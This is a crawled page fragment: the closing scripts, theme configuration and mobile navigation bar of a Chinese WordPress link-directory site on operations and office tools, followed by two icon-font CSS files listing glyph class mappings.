<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/3137.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：57次 | 页面生成耗时：1.077826s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/font_2539209_rde5a19vlel.css
body_size: 221
content:
@font-face {
  font-family: "io"; /* Project id 2539209 */
  src: url('//at.alicdn.com/t/font_2539209_rde5a19vlel.woff2?t=1627233313158') format('woff2'),
       url('//at.alicdn.com/t/font_2539209_rde5a19vlel.woff?t=1627233313158') format('woff'),
       url('//at.alicdn.com/t/font_2539209_rde5a19vlel.ttf?t=1627233313158') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-tuijian:before {
  content: "\e6fc";
}

.io-a-ziyuan110:before {
  content: "\e60a";
}

.io-yunyingapp:before {
  content: "\e628";
}

.io-yunying:before {
  content: "\e69b";
}

.io-tijiao:before {
  content: "\e61f";
}

.io-guanyu01:before {
  content: "\e637";
}

.io-yemian:before {
  content: "\e609";
}

.io-yunyingtong_04sheweizhuye:before {
  content: "\e631";
}

.io-zaixiangongju:before {
  content: "\e633";
}

.io-ziyuan1:before {
  content: "\e632";
}

.io-kuaishou:before {
  content: "\e668";
}

.io-gongju:before {
  content: "\e629";
}

.io-dianshang:before {
  content: "\e600";
}

.io-taobao:before {
  content: "\e607";
}

.io-zixun:before {
  content: "\e619";
}

.io-jingdong:before {
  content: "\e611";
}

.io-yule:before {
  content: "\e660";
}

.io-zimeiti:before {
  content: "\e613";
}

.io-qudao:before {
  content: "\e61a";
}

.io-kuajing:before {
  content: "\e8f1";
}

.io-gongwenbaobangong:before {
  content: "\e69a";
}

.io-shangyefuwu:before {
  content: "\e608";
}

.io-ziyuan16:before {
  content: "\e61e";
}

.io-xuexi:before {
  content: "\e7ca";
}

.io-dulizhanchang:before {
  content: "\e61b";
}

.io-douyin:before {
  content: "\e686";
}

.io-pinduoduo-copy:before {
  content: "\e614";
}



--- FILE ---
content_type: text/css
request_url: https://at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.css
body_size: 1007
content:
@font-face {
  font-family: "io"; /* Project id 3511754 */
  src: url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff2?t=1720711619747') format('woff2'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.woff?t=1720711619747') format('woff'),
       url('//at.alicdn.com/t/c/font_3511754_dr6vdogwb1a.ttf?t=1720711619747') format('truetype');
}

.io {
  font-family: "io" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.io-tianqi:before {
  content: "\e694";
}

.io-bangong:before {
  content: "\e636";
}

.io-ditu:before {
  content: "\e664";
}

.io-shangjiafuwu-:before {
  content: "\e6b3";
}

.io-gongzhonghao:before {
  content: "\e638";
}

.io-baozhi:before {
  content: "\e639";
}

.io-bangong1:before {
  content: "\e63a";
}

.io-wz-gongzhonghao:before {
  content: "\e63b";
}

.io-wuguan:before {
  content: "\ec5f";
}

.io-shangjiafuwu_duoyuyanyunfanyi:before {
  content: "\e68d";
}

.io-psd:before {
  content: "\e8bb";
}

.io-weixingongzhonghao:before {
  content: "\e645";
}

.io-AI:before {
  content: "\e74d";
}

.io-ps:before {
  content: "\e7b5";
}

.io-gongzhonghao1:before {
  content: "\e763";
}

.io-tuiguang:before {
  content: "\e791";
}

.io-kujialeqiyezhan_shejiwaibao-copy:before {
  content: "\e635";
}

.io-daiyunying:before {
  content: "\e661";
}

.io-huoyuan:before {
  content: "\e630";
}

.io-pinduoduo:before {
  content: "\e602";
}

.io-pinduoduo1:before {
  content: "\e6af";
}

.io-jingdong:before {
  content: "\e601";
}

.io-douyin1:before {
  content: "\e607";
}

.io-jingdong2:before {
  content: "\e615";
}

.io-xiaohongshu:before {
  content: "\eb79";
}

.io-xiaohongshu1:before {
  content: "\e633";
}

.io-douyinzhanghao:before {
  content: "\e634";
}

.io-fanjutuijian:before {
  content: "\e6d5";
}

.io-shouye:before {
  content: "\e60e";
}

.io-yunyingyuqi:before {
  content: "\e666";
}

.io-shouye1:before {
  content: "\e73c";
}

.io-iconzhengli-:before {
  content: "\e610";
}

.io-tuijianfuwu:before {
  content: "\e701";
}

.io-xiaolian:before {
  content: "\e621";
}

.io-shouye2:before {
  content: "\e600";
}

.io-shouye3:before {
  content: "\e622";
}

.io-tuijian:before {
  content: "\e656";
}

.io-geinituijian:before {
  content: "\e625";
}

.io-shouye4:before {
  content: "\e7be";
}

.io-shouye5:before {
  content: "\e62e";
}

.io-tubiaozhizuomoban:before {
  content: "\e641";
}

.io-shangjiatuijian:before {
  content: "\e626";
}

.io-xinyunying:before {
  content: "\e6c0";
}

.io-xiaolian1:before {
  content: "\e642";
}

.io-yunyingyeji:before {
  content: "\e627";
}

.io-shouye6:before {
  content: "\f1a7";
}

.io-xiaolian2:before {
  content: "\e629";
}

.io-yunyingtongji:before {
  content: "\e62a";
}

.io-a-yunyingshaicha2x:before {
  content: "\e62b";
}

.io-a-yunyingfenxi2x:before {
  content: "\e62c";
}

.io-a-zhangshangyunying2x:before {
  content: "\e62d";
}

.io-hangye-yunyingshangs:before {
  content: "\e62f";
}

.io-tuijian1:before {
  content: "\e760";
}

.io-liebiaodaohang_yule:before {
  content: "\e63d";
}

.io-yumingyuwangzhan:before {
  content: "\e72e";
}

.io-xinmeiti:before {
  content: "\e68f";
}

.io-yinle:before {
  content: "\e619";
}

.io-bangonglou:before {
  content: "\e7f1";
}

.io-luntanzixun:before {
  content: "\e613";
}

.io--bangongyi:before {
  content: "\e618";
}

.io-maodiangongju:before {
  content: "\e608";
}

.io-yule:before {
  content: "\e69c";
}

.io-youxi:before {
  content: "\e69f";
}

.io-yule1:before {
  content: "\e60a";
}

.io-ziyuan:before {
  content: "\e61c";
}

.io-_fuwu:before {
  content: "\e827";
}

.io-diannaobangong:before {
  content: "\e699";
}

.io-jilu-bangong:before {
  content: "\e60f";
}

.io-yanshi-bangong:before {
  content: "\e611";
}

.io-dengpao-bangong:before {
  content: "\e612";
}

.io-bingzhuangtu-bangong:before {
  content: "\e614";
}

.io-dianshang:before {
  content: "\e609";
}

.io-bangongshi:before {
  content: "\e61a";
}

.io-wodexuexi:before {
  content: "\e65c";
}

.io-gongju:before {
  content: "\e73f";
}

.io-youjianqudaoxiaoximoban:before {
  content: "\e64c";
}

.io-qudaozhuanyimoban:before {
  content: "\e65a";
}

.io-xuexi:before {
  content: "\e751";
}

.io-gongjuxiang:before {
  content: "\e61b";
}

.io--fen_huaban:before {
  content: "\e623";
}

.io-bangongbao:before {
  content: "\e69a";
}

.io-ziyuan1:before {
  content: "\e603";
}

.io-ziyuan2:before {
  content: "\e606";
}

.io-bangongyongpin:before {
  content: "\e616";
}

.io-gongju1:before {
  content: "\e6de";
}

.io-celianggongju:before {
  content: "\e695";
}

.io-gongju2:before {
  content: "\e6be";
}

.io-tesefuwu:before {
  content: "\e660";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--:before {
  content: "\e693";
}

.io-kuanchuangyidianzishangwutubiaoshiliangsucai--1:before {
  content: "\e69b";
}

.io-jingdong-:before {
  content: "\e643";
}

.io-ziyuan3:before {
  content: "\e7d9";
}

.io-ziyuan4:before {
  content: "\e7db";
}

.io-ziyuan5:before {
  content: "\e7df";
}

.io-diaoyuwangzhanjiancediaoyuwangzhanfenxi:before {
  content: "\e61d";
}

.io-fuwu:before {
  content: "\e697";
}

.io-gongju3:before {
  content: "\e604";
}

.io-kuajingdianshang:before {
  content: "\e624";
}

.io-qudao:before {
  content: "\e61f";
}

.io-xuexi1:before {
  content: "\e644";
}

.io-yule2:before {
  content: "\e63c";
}

.io-fasongqudaoguanli:before {
  content: "\e60b";
}

.io-gonggongfuwu:before {
  content: "\e605";
}

.io-dianshang1:before {
  content: "\e6ae";
}

.io-icon_dianshangpingtai:before {
  content: "\e628";
}

.io-dianshang2:before {
  content: "\e8e1";
}

.io-bangongshi1:before {
  content: "\e61e";
}

.io-beikongshuiwupingtaimenhu-tubiao_zutaigongju-da:before {
  content: "\e631";
}

.io-jurassic_add-tools:before {
  content: "\e6ed";
}

.io-jingdongicon-:before {
  content: "\e63e";
}

.io-ziyuan6:before {
  content: "\e8ee";
}

.io-ziyuan7:before {
  content: "\e8ef";
}

.io-zixun:before {
  content: "\e637";
}

.io-fuwuzaixian:before {
  content: "\e6a7";
}

.io-xinmeitiyingxiao:before {
  content: "\e68c";
}

.io-taobao:before {
  content: "\e617";
}

.io-shejiaotubiao-44:before {
  content: "\e648";
}

.io-zixun1:before {
  content: "\e60c";
}

.io-quanqiukuajing:before {
  content: "\e995";
}

.io-30-sitemap:before {
  content: "\e680";
}

.io-08xinmeitixiangmu:before {
  content: "\e6e6";
}

.io-douyin:before {
  content: "\e63f";
}

.io-taobao1:before {
  content: "\e640";
}

.io-icon-qudaozhanghaoshangxian:before {
  content: "\e620";
}

.io-EC_wendang-lingshoudianshang:before {
  content: "\e69e";
}

.io-pinpaibiaoshi_douyin:before {
  content: "\e659";
}

.io-zixun2:before {
  content: "\fd95";
}

.io-xinmeitiyunying:before {
  content: "\e632";
}

.io-kuajingmaoyi:before {
  content: "\e6f0";
}

.io-zixun3:before {
  content: "\100af";
}

.io-a-wangzhanguanli2x:before {
  content: "\e60d";
}

.io-jingdong1:before {
  content: "\100c0";
}

.io-wangzhananquan:before {
  content: "\e69d";
}

.io-wangzhanzhuanhua:before {
  content: "\e6a0";
}

